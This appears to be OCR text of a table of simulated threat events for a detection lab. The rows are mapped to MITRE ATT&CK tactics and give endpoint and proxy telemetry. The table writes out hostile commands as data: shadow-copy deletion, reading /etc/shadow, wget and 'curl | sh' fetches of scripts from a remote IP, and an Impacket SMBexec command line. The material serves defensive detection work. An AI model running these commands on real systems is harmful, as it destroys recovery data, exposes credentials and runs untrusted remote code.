 Threat Events - Endpoint Process
description dest enabled id mitre_tactic mitre_technique parent_process process simulation_type
Vssadmin being used to delete shadow copies WKS01 true PROC- Impact Inhibit System Recovery C:\Windows\system32\cmd.exe vssadmin.exe delete shadows Threat Event
TE-01
Whoami being used for local groups recon WKS01 true PROC- Discovery System Owner/User Discovery C:\Windows\system32\cmd.exe whoami /groups Threat Event
TE-02
Process enumeration/discovery via tasklist WKS01 true PROC- Discovery Process Discovery C:\Windows\system32\cmd.exe tasklist Threat Event
TE-03
Apache2 webserver process spawning whoami SRV01 true PROC- Persistence Server Software Component: /usr/sbin/apache2 /usr/bin/whoami Threat Event
(webshell recon) TE-04 Web Shell
Wget being used to download a shell script UBUNTU01 true PROC- Command and Ingress Tool Transfer /bin/bash wget Threat Event
from a remote IP TE-05 Control http://193.176.183.245/a.sh
Reading /etc/passwd UBUNTU01 true PROC- Credential OS Credential Dumping /bin/bash cat /etc/passwd Threat Event
TE-06 Access
Reading /etc/shadow UBUNTU01 true PROC- Credential OS Credential Dumping /bin/bash cat /etc/shadow Threat Event
TE-07 Access
Unix/Linux in-memory curl cradle (fileless UBUNTU01 true PROC- Command and Ingress Tool Transfer /usr/bin/dash curl Threat Event
execution) TE-08 Control http://193.176.183.245/ahdytg
| sh
Threat Events - Endpoint Services
description dest enabled id mitre_tactic mitre_technique service service_name simulation_type user
Impacket SMBexec WKS04 true SVC- Lateral Remote %COMSPEC% /Q /c echo whoami ^> \\%COMPUTERNAME%\C$\__output 2^>^&1 > Microsoft Threat Event bob.vance
service installation TE- Movement Services %SYSTEMROOT%\joLht.bat & %COMSPEC% /Q /c %SYSTEMROOT%\joLht.bat & del Update
01 %SYSTEMROOT%\joLht.bat Control
Threat Events - Web Proxy
action description enabled http_method http_user_agent id mitre_tactic mitre_technique simulation_type src url user
allowed Web traffic true GET curl/7.64.1 WEB- Command Ingress Tool Threat Event 192.168.1.2 https://splunkk.xyz/install.sh joe.bob
to shell TE- and Transfer
script 01 Control